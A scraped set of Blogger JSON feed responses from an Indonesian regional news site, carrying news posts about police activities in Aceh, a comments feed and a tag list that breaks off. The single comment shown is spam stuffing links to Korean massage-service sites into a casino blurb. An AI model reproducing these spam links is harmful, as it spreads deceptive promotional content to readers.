didasarkan pada kondisi geografis Indonesia, urgensi penegakan hukum di lapangan, serta keterbatasan jumlah hakim.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Catatan penting ini harus dipelajari dan diimplementasikan, termasuk penanganan tindak pidana korporasi. KUHP baru mengatur secara komprehensif mekanisme penyelidikan, penyidikan, penuntutan, dan pemeriksaan terhadap korporasi. Polri diberikan fleksibilitas untuk menentukan pihak yang mewakili korporasi, baik direksi, komisaris, pengendali, pemberi perintah, maupun beneficial owner, sesuai dengan teori pertanggungjawaban korporasi. Selain itu, penerapan restorative justice sebagaimana diatur dalam Pasal 79 sampai dengan Pasal 88 KUHAP diperbolehkan sejak tahap penyelidikan, penyidikan, penuntutan, hingga pemeriksaan di persidangan,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8522729960790647920\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-gelar-sosialisasi-kuhp-kuhap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8522729960790647920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8522729960790647920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-gelar-sosialisasi-kuhp-kuhap.html","title":"Polda Aceh Gelar Sosialisasi KUHP, KUHAP, dan Penyesuaian Pidana Baru"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8839327127391788803"},"published":{"$t":"2026-01-28T01:11:01.233-08:00"},"updated":{"$t":"2026-01-28T01:11:19.897-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Ketua Bhayangkari Daerah Aceh dan Wakil Ketua Bhayangkari Sulsel Salurkan Bantuan untuk Korban Bencana di Pidie Jaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Meureudu —\u003C\/b\u003E\u003C\/i\u003E Ketua Bhayangkari Daerah Aceh Ny. Ira Marzuki bersama Wakil Ketua Bhayangkari Daerah Sulawesi Selatan (Sulsel) Ny. Lina Nasri menyalurkan bantuan kepada masyarakat terdampak bencana di Kabupaten Pidie Jaya. Kegiatan tersebut turut didampingi Kapolres Pidie Jaya AKBP Ahmad Faisal Pasaribu, Selasa, 27 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBantuan yang disalurkan tersebut merupakan bantuan dari Polda dan Bhayangkari Daerah Sulawesi Selatan sebagai bentuk solidaritas dan kepedulian antarwilayah terhadap masyarakat terdampak bencana. Dalam penyaluran ini, Ketua Bhayangkari Daerah Sulawesi Selatan Ny. Upi Djuhandhani Diwakili Oleh Wakil Ketua Bhayangkari Ny. Lina Nasri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyaluran bantuan tersebut dilaksanakan di beberapa lokasi sebagai bentuk kepedulian dan solidaritas Bhayangkari terhadap masyarakat yang terdampak bencana alam hidrometeorologi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun penyerahan bantuan dimulai di Gampong Dayah Usen, Kecamatan Meurah Dua, berupa 108 paket bantuan dan 72 lembar ambal. Selanjutnya, di Gampong Meunasah Mancang, Kecamatan Meurah Dua, diserahkan 125 paket bantuan dan 101 lembar ambal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan kemudian dilanjutkan ke Gampong Meunasah Jurong, Kecamatan Meurah Dua, dengan penyerahan 408 paket bantuan dan 120 lembar ambal. Selain itu, rombongan juga menyerahkan 358 paket bantuan kepada masyarakat terdampak bencana yang dipusatkan di Mapolres Pidie Jaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, Ketua Bhayangkari Daerah Aceh Ny. Ira Marzuki turut menyerahkan bantuan secara langsung kepada masyarakat berupa termos air dan bantuan lainnya. Ia mengatakan bahwa kegiatan tersebut merupakan wujud kepedulian sosial dan empati keluarga besar Polri melalui Bhayangkari kepada masyarakat yang sedang tertimpa musibah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Semoga bantuan ini dapat meringankan beban masyarakat terdampak bencana serta membantu percepatan pemulihan kondisi sosial dan ekonomi warga,” ujar Ny. Ira.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8839327127391788803\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/ketua-bhayangkari-daerah-aceh-dan-wakil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8839327127391788803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8839327127391788803"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/ketua-bhayangkari-daerah-aceh-dan-wakil.html","title":"Ketua Bhayangkari Daerah Aceh dan Wakil Ketua Bhayangkari Sulsel Salurkan Bantuan untuk Korban Bencana di Pidie Jaya"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2852001154817248772"},"published":{"$t":"2026-01-28T01:07:46.475-08:00"},"updated":{"$t":"2026-01-28T01:07:54.914-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"ISBI Aceh Dukung Polri Tetap Berada Di Bawah Presiden RI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Aceh Besar\u003C\/b\u003E\u003C\/i\u003E,- Institut Seni Budaya Indonesia (ISBI) Aceh menegaskan pihaknya mendukung Polri tetap berada di bawah Presiden Republik Indonesia, Rabu (28\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERektor ISBI Aceh Prof.Dr.Wildan M.Pd., melalui Koordinator Pusat Humas ISBI Aceh Achmad Zaki M.A., dalam keterangannya menyampaikan bahwa hal tersebut sudah ideal dan sudah sesuai dengan fungsi Polri yang berorientasi pada pelayanan publik dan perlindungan hak-hak warga negara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPolri yang berada dibawah Presiden diharapkan semakin responsif terhadap aspirasi masyarakat, hadir sebagai pelindung dan pengayom yang memberi rasa keadilan dan kepercayaan publik,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian Achmad Zaki menyampaikan bahwa ISBI terus menjadikan Polri sebagai mitra masyarakat yang profesional dan akuntabel, jaya Polri jaya masyarakat Indonesia, tutupnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDukungan dari ISBI Aceh ini diharapkan dapat memperkuat soliditas nasional dan memberikan apresiasi atas pengabdian serta pengorbanan para anggota Polri dalam menjalankan tugas negara.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2852001154817248772\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/isbi-aceh-dukung-polri-tetap-berada-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2852001154817248772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2852001154817248772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/isbi-aceh-dukung-polri-tetap-berada-di.html","title":"ISBI Aceh Dukung Polri Tetap Berada Di Bawah Presiden RI"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8-c1VuPkktvgpWlb6VaShpZtx189Qb_loOG5b3oENPAvB6GmFGh6mOx3fMH8q7QE0hCzMZUCd1YC0iqRB9euIRLHwICtBgpITy3cA4XwtGZJe8vTX8M_CiyBCKw_jmSogNGz0GCnEHokRqdFheMRiwnNFlCDnYT2vvNa3VldnxMiS_Lkxtvibh2IysDgK=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-9189498261145167595"},"published":{"$t":"2026-01-26T03:10:28.284-08:00"},"updated":{"$t":"2026-01-26T03:10:38.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"22 Personel Polres Aceh Besar Terima Tanda Kehormatan Satya Lancana Pengabdian "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Aceh Besar\u003C\/b\u003E\u003C\/i\u003E,- Kapolres Aceh Besar AKBP Chairul Ikhsan S.I.K., memimpin upacara penganugerahan Tanda Kehormatan Satya Lencana Pengabdian kepada anggota Polres Aceh Besar yang telah mengabdi selama 32 tahun, 24 tahun, 16 tahun, dan 8 tahun.Kegiatan berlangsung khidmat di Lapangan Apel Mapolres setempat, Senin (26\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUpacara tersebut turut diikuti oleh Wakapolres Aceh Besar Kompol Hadidin S.H.,M.H., para pejabat utama Polres Aceh Besar, para Kapolsek jajaran, serta seluruh personel Polres Aceh Besar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebanyak 22 Personel menerima Tanda Kehormatan SatyaLancana Pengabdian dengan rincian masa pengabdian 32 tahun sebanyak 1 Personel, 24 tahun sebanyak 2 Personel, 16 tahun sebanyak 8 Personel, dan 8 tahun sebanyak 11 Personel.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam amanatnya, Kapolres Aceh Besar menyampaikan bahwa Tanda Kehormatan Satya Lancana Pengabdian merupakan bentuk penghargaan negara kepada anggota Polri yang telah menunjukkan kesetiaan, loyalitas, disiplin, serta pengabdian tanpa cacat selama masa dinas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghargaan ini bukan sekadar simbol tetapi hasil dari proses panjang, konsistensi sikap, dan integritas yang terus dijaga dalam pelaksanaan tugas, tegas Kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam giat tersebut turut diberikan penghargaan dari Kapolda Aceh kepada Personel Polres Aceh Besar sebanyak 10 orang terdiri dari Personel Sat Lantas sebanyak 7 Personel dan masyarakat pendukung tugas kepolisian sebanyak 3 orang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghargaan Kapolda Aceh yang diberikan kepada Personel Polri tersebut sebagai bentuk apresiasi atas prestasi atau kontribusi tertentu yang bertujuan untuk meningkatkan motivasi, komitmen dan kinerja yang positif sedangkan penghargaan yang diberikan kepada masyarakat tersebut adalah apresiasi yang tinggi dari Polri atas partisipasi dalam mendukung tugas-tugas kepolisian.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenganugerahan tanda kehormatan dan pemberian penghargaan ini bukan sekedar kegiatan seremonial, melainkan momentum untuk meningkatkan semangat pengabdian, disiplin dan tanggung jawab sebagai anggota Polri. Serta menjadi teladan bagi seluruh Personel agar terus bekerja dengan penuh keikhlasan dengan menjunjung tinggi nilai-nilai Tribrata Dan Catur Prasetya serta menjaga kepercayaan masyarakat, tutup Kapolres.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/9189498261145167595\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/22-personel-polres-aceh-besar-terima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9189498261145167595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9189498261145167595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/22-personel-polres-aceh-besar-terima.html","title":"22 Personel Polres Aceh Besar Terima Tanda Kehormatan Satya Lancana Pengabdian "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOIY1XtlXEkckqB9a5SrE2g0js5lKut4r-yLTmCluFCw23su94WQs94oeXrFKRD-QvIRYOYa6l5R9PR9AUcURzgBO1fdRxnZUzfm7qL1TCfGwwBWd9D8dir1T5MqbkmLzKAIlnoOaxTl0lVpKSCXr3A50PJz8ru5fwmtxW3nVo23HFKvTBXqlxYib8OF4i=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery112407047748288510403_1769653624201&_=1769653624202
body_size: 1112
content:
// API callback
jQuery112407047748288510403_1769653624201({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.comments"},"updated":{"$t":"2023-03-04T07:20:17.539-08:00"},"title":{"type":"text","$t":"meunan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.meunannews.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-278683969036729407"},"published":{"$t":"2022-03-04T01:37:18.158-08:00"},"updated":{"$t":"2022-03-04T01:37:18.158-08:00"},"title":{"type":"text","$t":"Harrah\u0026#39;s Cherokee Casino - MapYRO\nHarrah\u0026#39;s..."},"content":{"type":"html","$t":"Harrah\u0026#39;s Cherokee Casino - MapYRO\u003Cbr \/\u003EHarrah\u0026#39;s Cherokee Casino \u0026amp; \u003Ca href=\"https:\/\/drmcd.com\/%ec%95%88%ec%84%b1%ea%b0%80%ec%9e%a5-%ec%9d%b8%ea%b8%b0-%ec%9e%88%eb%8a%94%ec%b6%9c%ec%9e%a5%ec%83%b5%ea%b0%80%ea%b2%8c.html\" rel=\"nofollow\"\u003E안성 출장마사지\u003C\/a\u003E Hotel is a \u003Ca href=\"https:\/\/drmcd.com\/%ea%b0%95%eb%a6%89%ea%b0%80%ec%9e%a5-%ec%9d%b8%ea%b8%b0-%ec%9e%88%eb%8a%94%ec%b6%9c%ec%9e%a5%ec%83%b5%ea%b0%80%ea%b2%8c.html\" rel=\"nofollow\"\u003E강릉 출장안마\u003C\/a\u003E racino \u003Ca href=\"https:\/\/www.mapyro.com\/%ec%9a%a9%ec%9d%b8%ec%b5%9c%eb%8c%80%ea%b7%9c%eb%aa%a8%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80.html\" rel=\"nofollow\"\u003E용인 출장마사지\u003C\/a\u003E in North Carolina owned by the Eastern \u003Ca href=\"https:\/\/drmcd.com\/%eb%82%98%ec%a3%bc%ec%a3%bc%eb%b3%80-%ea%b0%80%ea%b9%8c%ec%9a%b4%ec%b6%9c%ec%9e%a5%ec%83%b5.html\" rel=\"nofollow\"\u003E나주 출장안마\u003C\/a\u003E Band of the \u003Ca href=\"https:\/\/www.mapyro.com\/%eb%b6%80%ec%82%b0%ea%b4%91%ec%97%ad%ec%b5%9c%ea%b3%a0%ec%9d%98%ec%b6%9c%ec%9e%a5%ec%83%b5%eb%b0%9b%ec%95%84%eb%b3%b4%ec%84%b8%ec%9a%94.html\" rel=\"nofollow\"\u003E부산광역 출장안마\u003C\/a\u003E Cherokee Indians. The casino is located in the"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/6628973873923708487\/comments\/default\/278683969036729407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/6628973873923708487\/comments\/default\/278683969036729407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/03\/tingkatkan-kemampuan-personel-polres.html?showComment=1646386638158#c278683969036729407","title":""}],"author":[{"name":{"$t":"kaeaibach"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02010134001653976766"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.meunannews.id\/2022\/03\/tingkatkan-kemampuan-personel-polres.html","ref":"tag:blogger.com,1999:blog-2824158556998459118.post-6628973873923708487","source":"http://www.blogger.com/feeds/2824158556998459118/posts/default/6628973873923708487","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1030298518"},{"name":"blogger.displayTime","value":"4 Maret 2022 pukul 01.37"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery112407047748288510403_1769653624199&_=1769653624200
body_size: 9210
content:
// API callback
jQuery112407047748288510403_1769653624199({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-28T16:09:01.759-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk 